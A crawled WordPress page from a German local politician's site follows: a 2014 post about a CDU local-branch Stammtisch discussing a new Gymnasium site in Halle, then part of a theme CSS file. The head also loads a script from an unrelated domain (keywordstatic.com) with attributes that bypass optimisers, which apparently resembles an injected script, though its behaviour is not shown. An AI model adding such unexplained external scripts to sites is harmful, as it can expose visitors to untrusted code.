

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peinhardt.de/2014/11/1-stammtisch-im-ortsverband/
body_size: 6100
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="de"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="de"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="de"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="de"> <!--<![endif]-->
<head>
	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
	<a href="https://plus.google.com/+UlrichPeinhardt" rel="publisher" />
	<a href="https://plus.google.com/+UlrichPeinhardt" rel="author" />
	<title>1. Stammtisch im Ortsverband &raquo; Ulrich Peinhardt</title>

	<!-- Mobile Specific Metas
  ================================================== -->

  	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
		<!-- CSS
  ================================================== -->


	<link rel="icon" href="https://www.peinhardt.de/wp-content/uploads/2014/02/UP-Logo.png">  	

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->



	<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ulrich Peinhardt &raquo; Feed" href="https://www.peinhardt.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulrich Peinhardt &raquo; Kommentar-Feed" href="https://www.peinhardt.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulrich Peinhardt &raquo; Kommentar-Feed zu 1. Stammtisch im Ortsverband" href="https://www.peinhardt.de/2014/11/1-stammtisch-im-ortsverband/feed/" />
<meta property="og:image" content="https://www.peinhardt.de/wp-content/uploads/2014/11/Logo-CDU-OV-Mitte1.png"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.peinhardt.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.peinhardt.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7COswald%3A400%2C300%2C700&#038;subset&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='base-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/base.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/skeleton.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/layout.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/flexslider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='media-frame-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/nzs-frame-media.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='custom-media-frame-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/nzs-custom-media.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='custom-mobile-queries-css'  href='https://www.peinhardt.de/wp-content/themes/ninezeroseven/mobile-media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css'  href='https://www.peinhardt.de/wp-content/plugins/wordpress-posts-timeline/css/timeline.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.peinhardt.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.peinhardt.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.peinhardt.de/wp-json/wp/v2/posts/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.peinhardt.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.peinhardt.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.peinhardt.de/2014/11/1-stammtisch-im-ortsverband/" />
<link rel='shortlink' href='https://www.peinhardt.de/?p=213' />
<link rel="alternate" type="application/json+oembed" href="https://www.peinhardt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.peinhardt.de%2F2014%2F11%2F1-stammtisch-im-ortsverband%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.peinhardt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.peinhardt.de%2F2014%2F11%2F1-stammtisch-im-ortsverband%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style>
<!-- CUSTOM PAGE SECTIONS STYLE -->
<style type="text/css">
.page-sections-19{
	color:#fff;
}
.page-sections-19 .titleBar h2{
	color:#fff;
}
.page-sections-19 .titleBar span{
	color:#fff;
}
.page-sections-19 a,.page-sections-19 a:visited{
	color:#666;
}
.page-sections-19 a:hover,.page-sections-19 a:focus{
	color:#000;
}
.page-sections-19 h1,.page-sections-19 h2,.page-sections-19 h3,.page-sections-19 h4,.page-sections-19 h5,.page-sections-19 h6{
	color:#A59275;
}
.page-sections-19,.page-sections-19 .titleBar h2, .page-sections-19 .heading h1, .page-sections-19 .heading h2, .page-sections-19 .heading h3, .page-sections-19 .heading h4, .page-sections-19 .heading h5, .page-sections-19 .heading h6{
	background-image: none !important; 
	background-color:#252525;
}
.page-sections-30{
	color:#DBD7CA;
}
.page-sections-30 h1,.page-sections-30 h2,.page-sections-30 h3,.page-sections-30 h4,.page-sections-30 h5,.page-sections-30 h6{
	color:#A59275;
}
.page-sections-30,.page-sections-30 .titleBar h2, .page-sections-30 .heading h1, .page-sections-30 .heading h2, .page-sections-30 .heading h3, .page-sections-30 .heading h4, .page-sections-30 .heading h5, .page-sections-30 .heading h6{
	background-image: none !important; 
	background-color:#252525;
}
.page-sections-31{
	color:#252525;
}
.page-sections-31 h1,.page-sections-31 h2,.page-sections-31 h3,.page-sections-31 h4,.page-sections-31 h5,.page-sections-31 h6{
	color:#DBD7CA;
}
.page-sections-31,.page-sections-31 .titleBar h2, .page-sections-31 .heading h1, .page-sections-31 .heading h2, .page-sections-31 .heading h3, .page-sections-31 .heading h4, .page-sections-31 .heading h5, .page-sections-31 .heading h6{
	background-image: none !important; 
	background-color:#A59275;
}
.page-sections-32{
	color:#fff;
}
.page-sections-32 a,.page-sections-32 a:visited{
	color:#fff;
}
.page-sections-32 a:hover,.page-sections-32 a:focus{
	color:#A59275;
}
.page-sections-32 h1,.page-sections-32 h2,.page-sections-32 h3,.page-sections-32 h4,.page-sections-32 h5,.page-sections-32 h6{
	color:#A59275;
}
.page-sections-32,.page-sections-32 .titleBar h2, .page-sections-32 .heading h1, .page-sections-32 .heading h2, .page-sections-32 .heading h3, .page-sections-32 .heading h4, .page-sections-32 .heading h5, .page-sections-32 .heading h6{
	background-image: none !important; 
	background-color:#252525;
}
.page-sections-39{
	color:#252525;
}
.page-sections-39 h1,.page-sections-39 h2,.page-sections-39 h3,.page-sections-39 h4,.page-sections-39 h5,.page-sections-39 h6{
	color:#DBD7CA;
}
.page-sections-39,.page-sections-39 .titleBar h2, .page-sections-39 .heading h1, .page-sections-39 .heading h2, .page-sections-39 .heading h3, .page-sections-39 .heading h4, .page-sections-39 .heading h5, .page-sections-39 .heading h6{
	background-image: none !important; 
	background-color:#A59275;
}
.page-sections-185,.page-sections-185 .titleBar h2, .page-sections-185 .heading h1, .page-sections-185 .heading h2, .page-sections-185 .heading h3, .page-sections-185 .heading h4, .page-sections-185 .heading h5, .page-sections-185 .heading h6{
	background-image: none !important; 
	background-color:#A59275;
}
body{
	font-size:16px;
	line-height:1.2em;
}

/* PARALLAX CSS 
============================== */
#parallax-sections-20{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_4475.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-96{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/rolltreppe1.jpg") repeat 50% -3px fixed transparent;
}
#parallax-sections-125{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5184.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-127{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5179.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-129{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5168.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-131{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5218.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-133{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5214.jpg") repeat 50% -3px fixed transparent;
}
#parallax-sections-137{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5225.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-139{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_5220.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-141{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/MG_2474.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-143{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/MG_2461.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}
#parallax-sections-145{
	background:url("https://www.peinhardt.de/wp-content/uploads/2014/02/IMG_44751.jpg") repeat 50% -3px fixed transparent;
	background-size: cover !important; 
}


nav.mainMenu ul li a{
	font-size:18px;

}

.topBar h1.hide-text{
	background:url('https://www.peinhardt.de/wp-content/uploads/2014/02/UP-Logo.png') no-repeat top left;
	width:50px;
	height:50px;
}

.alternate-bg1,.alternate-bg1 .titleBar h2,.alternate-bg1 .heading h1,.alternate-bg1 .heading h2,.alternate-bg1 .heading h3,.alternate-bg1 .heading h4,.alternate-bg1 .heading h5,.alternate-bg1 .heading h6{background-color:#dd8a0d;background-image:none;}.alternate-bg2,.alternate-bg2 .titleBar h2,.alternate-bg2 .heading h1,.alternate-bg2 .heading h2,.alternate-bg2 .heading h3,.alternate-bg2 .heading h4,.alternate-bg2 .heading h5,.alternate-bg2 .heading h6{background-color:#ddb668;background-image:none;}.post .meta ul li{color:#d6d6d6;}.custom-header-option{background:url('https://www.peinhardt.de/wp-content/uploads/2014/02/Slider2.jpg') no-repeat;}

</style>
<!-- END CUSTOM PAGE SECTIONS STYLE -->

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-213 single-format-standard">
<!-- Primary Page Layout
	================================================== -->

<div id="up"></div>

<!-- TOP BAR -->

<section class="topBar nzs-mobile-menu normal-menu" id="top">
	<div class="container">

		
		<a href="https://www.peinhardt.de/">
			<h1>Ulrich Peinhardt</h1>
		</a>

	<a href="https://www.facebook.com/peinhardt" target="_blank" id="facebook_link" title="zur Facebook Seite"></a>
		<nav class="mainMenu"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.peinhardt.de/#up">Home</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-186"><a href="https://www.peinhardt.de/#gremien">Gremien</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-29"><a href="https://www.peinhardt.de/#ueber-mich">Über Mich</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-40"><a href="https://www.peinhardt.de/#vita">Vita</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-34"><a href="https://www.peinhardt.de/#standpunkte">Standpunkte</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page-sections menu-item-35"><a href="https://www.peinhardt.de/#kontakt">Kontakt</a></li>
</ul></nav>

		<span class="mobile-toggle-menu icon-reorder"></span>
	</div> <!-- ./container -->
</section> <!-- ./topBar -->

<!-- ENDS TOP BAR -->


<section class="blog alternate-bg2 page-padding" id="blog">
	<div class="container">

					
		<div class="titleBar">
			<span>You Are Viewing</span>
			<h2>A Blog Post</h2>
		</div>

		<div class="sixteen columns posts">
			<div class="full-width-blog">
			

				<!-- POST -->
				<article class="post">
					<h4>1. Stammtisch im Ortsverband</h4>
					<div class="meta">
						<ul>
							<li class="date">19. November 2014</li>
						<!--	<li class="user">By <a href="https://www.peinhardt.de/author/peinhardt/" title="Beiträge von peinhardt" rel="author">peinhardt</a></li>
							<li class="postin">In <a href="https://www.peinhardt.de/category/allgemein/" rel="category tag">Allgemein</a></li>
							<li class="comments">No Comments</li>
						-->
						</ul>
					</div>


					<div class="content single clearfix">

						<p>Mit den Stammtischen möchten wir Diskussionen über aktuelle Themen anregen und so den Meinungsaustausch zwischen interessiertem Bürger, Partei und Stadtrat schaffen.</p>
<p>Zum heutigen Stammtisch war der Beigeordnete für Bildung und Soziales, Tobias Kogge zu Gast und musste auch gleich Rede und Antwort zur Problematik &#8222;Gymnasien in Halle&#8220; stehen. Er konnte uns schlüssig vermitteln, dass nur die Rigaer Straße als Standort für ein neues Gymnasium in Frage kommt.</p>
<p>Der Frage warum in die Lessingstraße zwei mal aufgerissen wurde und nicht alle Arbeiten mit einmal erfolgten, werde ich baldigst beantworten.</p>
<p>Nach über drei Stunden interessanter Diskussion wurde von allen bestätigt, dass das Format &#8222;Stammtisch&#8220; gut ankommt, informativ ist und Spaß macht.</p>
<p>Ich hoffe auf reges Interesse in der Zukunft, und lade auch alle nicht CDU-Mitglieder herzlich zu unserem nächsten Stammtisch ein.</p>
<p>Nächster Stammtisch:</p>
<ul class="disc">
<li>Thema: Hochwasserschutz für (H)alle, zu Gast die IG Hochwasserschutz</li>
<li>Wann: Mittwoch, 21.01.2015 18:30</li>
<li>Wo: Restaurant Wildschütz, Barfüßer Str. 8</li>
</ul>

					</div>
					
				</article>	
				<!-- ./END POST -->

				
				<!-- COMMENTS -->

				<div class="comment-section">
				
								<div id="respond">
				<div class="heading">
					<h5>Leave a Reply</h5>
				</div>
				<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/11/1-stammtisch-im-ortsverband/#respond" style="display:none;">Cancel reply</a></small>
									<form action="https://www.peinhardt.de/wp-comments-post.php" method="post" id="reply">
																										<label class="first" for="author">Name*</label>
					<input type="text" id="author" name="author" value="" aria-required='true' />
<label class="first" for="email">Email*</label>
					<input type="text" id="email" name="email" value="" aria-required='true' />
<label class="first" for="url">Website</label>
					<input type="text" id="url" name="url" value="" aria-required='true' />

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

												<label for="message">Comment*</label><textarea id="comment" name="comment" cols="90" rows="5"></textarea>												<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
											
				</div>

				<!-- END COMMENTS -->


			

		</div> <!-- END PADDING -->
	</div><!-- END TWO-THIRDS -->

</div><!-- ./container -->
</section><!-- ./blog -->


<section class="footer" id="foot">
	<div class="container">

		<span class="fl"><a href="impressum" >Impressum & Datenschutzerklärung</a></span><span class="fr"><a href="#up">^ Top</a></span>

	</div><!-- ./container -->
</section><!-- ./footer -->





<!-- End Document
================================================== -->

<script type='text/javascript' src='https://www.peinhardt.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-script-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/scripts.js?ver=1.0' id='scripts-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/jquery.prettyPhoto.js?ver=1.0' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/main.js?ver=1.0' id='main-scripts-js'></script>
<script type='text/javascript' src='https://www.peinhardt.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">
jQuery(document).ready(function($){
$('#subMenu').change(function(){
	var content = $(this).val();
	var checkURL = content.match(/^#([^\/]+)$/i);
	if(checkURL){

		var goPosition = $(content).offset().top - 80;
		$('html,body').animate({ scrollTop: goPosition}, 'slow');

	}else{
		window.location = content;
	}
});

});

</script>


<script type="text/javascript">
jQuery(window).load(function () {
	jQuery("#parallax-sections-20").parallax("50%", "0.3");
	jQuery("#parallax-sections-96").parallax("50%", "0.3");
	jQuery("#parallax-sections-125").parallax("50%", "0.3");
	jQuery("#parallax-sections-127").parallax("50%", "0.3");
	jQuery("#parallax-sections-129").parallax("50%", "0.3");
	jQuery("#parallax-sections-131").parallax("50%", "0.3");
	jQuery("#parallax-sections-133").parallax("50%", "0.3");
	jQuery("#parallax-sections-137").parallax("50%", "0.3");
	jQuery("#parallax-sections-139").parallax("50%", "0.3");
	jQuery("#parallax-sections-141").parallax("50%", "0.3");
	jQuery("#parallax-sections-143").parallax("50%", "0.3");
	jQuery("#parallax-sections-145").parallax("50%", "0.3");
});



jQuery(window).resize(function () {
	jQuery("#parallax-sections-20").parallax("50%", "0.3");
	jQuery("#parallax-sections-96").parallax("50%", "0.3");
	jQuery("#parallax-sections-125").parallax("50%", "0.3");
	jQuery("#parallax-sections-127").parallax("50%", "0.3");
	jQuery("#parallax-sections-129").parallax("50%", "0.3");
	jQuery("#parallax-sections-131").parallax("50%", "0.3");
	jQuery("#parallax-sections-133").parallax("50%", "0.3");
	jQuery("#parallax-sections-137").parallax("50%", "0.3");
	jQuery("#parallax-sections-139").parallax("50%", "0.3");
	jQuery("#parallax-sections-141").parallax("50%", "0.3");
	jQuery("#parallax-sections-143").parallax("50%", "0.3");
	jQuery("#parallax-sections-145").parallax("50%", "0.3");
});

</script>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/css/layout.css?ver=5.7.14
body_size: 6831
content:
/* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/


.featured-image img{
	width:100%;
	height: auto;
}
.page-section{
	padding-bottom: 40px;
	padding-top: 40px;
}
.page-section .titleBar{
	padding-top: 0;
	background-position: 0 38%;
}

.page-padding{
	padding-top: 80px;
}

.container img{
	max-width: 100%;
	height: auto;
}

.hide-text {
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	font:0/0 a !important;
}

.fl{float:left;}

.fr{float:right;}

.leftpadding{
	padding-right:5px;
}

.rightpadding{
	padding-left:5px;
}

body.admin-bar .page-padding{
	padding-top: 58px;
}

.header-logo-area{
	text-align: center;
	padding-top: 40px;
}

/* COLORS/BACKGROUNDS
============================== */
h1, h2, h3, h4, h5, h6 {
	color: #cc6633;
}

a, a:visited { color: #cc6633; text-decoration: none; outline: 0; }
a:hover, a:focus { color: #ad5803; } 

.alternate-bg1,
.alternate-bg1 .titleBar h2,
.alternate-bg1 .heading h1,
.alternate-bg1 .heading h2,
.alternate-bg1 .heading h3,
.alternate-bg1 .heading h4,
.alternate-bg1 .heading h5,
.alternate-bg1 .heading h6{
	background:url('../img/theme/husk.png') #f2f2f2;
}

.alternate-bg2,
.alternate-bg2 .titleBar h2,
.alternate-bg2 .heading h1,
.alternate-bg2 .heading h2,
.alternate-bg2 .heading h3,
.alternate-bg2 .heading h4,
.alternate-bg2 .heading h5,
.alternate-bg2 .heading h6{
	background:url('../img/theme/groovepaper.png') #fff;
}

.headerContent{
	background-color: #000;
}

.topBar{
	background-color:#262626;
	border-color:#000000;
}

.footer{
	background-color: #303030;
}

.topBar h1.hide-text{
	background:url('../img/theme/logo2.png') no-repeat;
	height:31px; 
	width:114px;
}

.topBar h1{
	font-size: 24px;
	padding-left: 4px;
}


/* PARALLAX BACKGROUNDS/STYLES
============================== */


.parallax{
	background-color: #000;
	height: 500px;
	width: 100%;
	position: relative;
	overflow: hidden;
	-moz-box-shadow: inset 0 0px 4px 1px #2b2b2b;
	-webkit-box-shadow: inset 0 0px 4px 1px #2b2b2b;
	box-shadow: inset 0 0px 4px 1px #2b2b2b;
}

.message{
	padding-top: 220px; 
	text-align: center;
	line-height: 30px;
	font-size: 24px;
	color: #f5f5f5;
}

.message .whom{
	text-align: right;
	font-size: 14px;
	line-height: 14px;
	padding-right: 10px;
}

/* #Site Styles
================================================== */

body{
	font-family: 'Open Sans',arial,sans-serif;
	font-size:13px;
	font-weight:400;
	line-height:19px;
	color:#303030; 
	height: 100%;
}


*{ 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box; 
}

h1,h2,h3,h4,h5,h6,.name{
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	font-weight: 400;
	text-transform:uppercase;
}


.sep{
	background:url('../img/theme/sep.png') repeat-x center top;
	height: 2px;
	overflow: hidden;
	clear:both;
	margin:20px 0 5px 0;
	font-size: 0px;
}
.heading{
	background:url('../img/theme/sep.png') repeat-x 0 50%;
	margin-bottom: 5px;
}


.heading h1,
.heading h2,
.heading h3,
.heading h4,
.heading h5,
.heading h6{
	display: inline-block;
	padding-right: 8px;
}


.margin-top{
	margin-top: 80px;
}

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;

}


.isotope-item .img-frame{
	opacity:0.999999;
}

/* TOP BAR
============================== */

.topBar{
	width: 100%;
	z-index: 210;
}

.normal-menu{
	position: fixed;
	top:0;
}
.full-header{
	width: 100%;
	position: absolute;
	z-index: 110;
	bottom: 0;
}

.is-sticky{
	height:90px;
}

.topBar{
	min-height: 90px;
	border-bottom: 1px solid #c8c8c8;
}
.topBar h1{
	display: inline-block;
	float:left;
	line-height:28px;
	margin-top: 28px;
}

nav.mainMenu{
	display: inline;
	margin-top: 35px;
	float:right;
}

nav.mainMenu ul li{
	float:left;
	position: relative;
	text-align: left;
}

nav.mainMenu ul li a{
	-webkit-transition:color 0.2s ease-in;  
    -moz-transition:color 0.2s ease-in;  
  	-o-transition:color 0.2s ease-in;  
   	transition:color 0.2s ease-in;
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color:#b5b5b5;
	text-decoration: none;
	text-transform: uppercase;
	padding-right: 8px;
	display: block;

}

nav.mainMenu ul li > a:hover,
nav.mainMenu ul li.active > a{
	color:#cc6633;
}

/*HOVER SUB 1 Level*/
nav.mainMenu ul li:hover > ul,.full-header nav.mainMenu ul li:hover > ul{
	display: block;
}

.full-header nav.mainMenu ul li ul{
	bottom:100%;
	padding:0 0 10px 0;
}

.full-header nav.mainMenu ul li ul li ul{
	bottom:0;
	top:auto;
	padding:0;
	margin: 0;
	margin-bottom: -1px;
}

.is-sticky nav.mainMenu ul li ul,.normal-menu nav.mainMenu ul li ul{
	top:100%;
	padding:10px 0 0 0;
}

nav.mainMenu ul li ul{
	display: none;
	position: absolute;
	left:-50px;
	margin: 0;
}


nav.mainMenu ul li ul li{
	background: #2b2b2b;
	font-weight: 300;
	padding:0 6px;
	border-bottom: 1px solid #333;
	margin: 0;
}

nav.mainMenu ul li ul li:hover{
	background: #3b3b3b;
}

nav.mainMenu ul li ul li a{
	width: 150px;
	padding:8px  4px;
}
nav.mainMenu ul li ul li:last{
	border-bottom:none;
}

/*HOVER 3rd Level*/

nav.mainMenu ul li ul li:hover ul,.normal-menu nav.mainMenu ul li ul li:hover ul{
	display: block;
}
nav.mainMenu ul li ul li ul,.normal-menu nav.mainMenu ul li ul li ul, .is-sticky nav.mainMenu ul li ul li ul{
	display: none;
	position: absolute;
	left:100%;
	top:0;
	margin: 0;
	padding: 0
	
}


.nzs-mobile-menu span.mobile-toggle-menu.mobile-open{
	color:#CC6633;
}
.nzs-mobile-menu nav.mainMenu.mobile-show{
	display: block;
}

.nzs-mobile-menu .mobile-toggle-menu{
	font-weight: normal;
	display: none;
	color:#fff;
	position: absolute;
	right:15px;
	top:50%;
	padding:6px;
	margin-top:-20px;
	font-size: 25px;
	cursor: pointer;

	-webkit-user-select: none;       
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}


#subMenu{
	padding:4px;
	display: none;
	opacity: 0;
}
#subMenu option{
	padding-left:5px;
}

/* MAIN SLIDER
============================== */



.mainSlider .slides > li, .post-slider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.headerContent li p{
	padding:0 3px;
}

.headerContent .flex-control-nav li{
	margin: 0;
}

.headerContent .flex-control-paging li a{
	margin:0;
	width:23px;
	height:23px;
	box-shadow: none;
	border-radius: none;
